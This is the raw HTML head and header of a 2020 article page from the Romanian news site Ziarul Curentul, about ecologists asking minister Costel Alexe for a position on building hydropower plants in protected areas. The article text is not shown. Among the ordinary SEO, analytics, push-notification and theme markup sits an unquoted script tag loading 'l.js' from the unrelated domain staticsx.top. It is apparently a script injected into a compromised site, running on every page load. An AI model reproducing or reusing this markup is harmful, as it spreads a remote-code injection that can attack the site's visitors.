

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/
body_size: 27801
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii naturale protejate in raport cu Green Deal | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii naturale protejate in raport cu Green Deal" />
	<meta property="og:description" content="Partidul Ecologist Roman se declară îngrijorat de modificările aduse în Parlament la Legea nr. 33/1994 privind exproprierea pentru cauză de utilitate publică, in absenta unor poziționări publice ale instituțiilor reprezentative din Romania in raport cu Green Deal- Pactul Ecologic European. „Fiind vorba despre un proiect energetic complex, din Parcul Naţional Defileul Jiului, sub coordonarea Hidroelectrica [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2020-07-03T08:01:12+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg" />
	<meta property="og:image:width" content="752" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="D. P." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="D. P." />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/","url":"https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/","name":"Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii naturale protejate in raport cu Green Deal | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/#primaryimage"},"image":{"@id":"https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg","datePublished":"2020-07-03T08:01:12+00:00","dateModified":"2020-07-03T08:01:12+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/2d8c118ea7c6ef51d4cd613afeca14ea"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/5microhidrocentrale.jpg","width":752,"height":1000},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/2d8c118ea7c6ef51d4cd613afeca14ea","name":"D. P.","url":"https://www.curentul.info/autor/dp0107/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii naturale protejate in raport cu Green Deal" href="https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"99c146b5ac","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/615606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=615606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"aabcad374b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/",
                                "name": "Politic"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal/",
                                "name": "Ecologistii cer pozitionarea lui Costel Alexe pe construirea de hidrocentrale în arii..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'D. P.', 
	'aiwp_dim_2': '2020', 
	'aiwp_dim_3': '2020-07', 
	'aiwp_dim_4': 'Politic', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-615606 single-format-standard cookies-not-set ecologistii-cer-pozitionarea-lui-costel-alexe-pe-construirea-de-hidrocentrale-in-arii-naturale-protejate-in-raport-cu-green-deal global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69780e81d844d_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

